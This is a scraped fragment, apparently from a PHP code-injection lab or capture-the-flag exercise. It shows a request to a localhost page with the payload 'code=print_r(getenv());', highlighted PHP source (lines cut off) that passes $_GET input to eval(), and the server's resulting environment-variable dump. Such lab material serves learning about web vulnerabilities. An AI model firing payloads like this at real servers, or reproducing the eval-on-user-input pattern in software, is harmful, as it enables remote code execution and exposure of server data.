 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB"
4 <br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">==
5 <br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span sty
6 <br />}
7 <br /></span><span style="color: #0000BB">?&gt;</span>
8 </span>
9 </code>Array
10 (
11 [PATH] => D:\Xftp 6\;D:\Xshell6\;C:\Program Files\AdoptOpenJDK\jdk-8.0.232.09-hotspot\bin
12 [SYSTEMROOT] => C:\WINDOWS
13 [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14 [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15 [WINDIR] => C:\WINDOWS
16 [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17 [_FCGI_SHUTDOWN_EVENT_] => 9008
18 )
19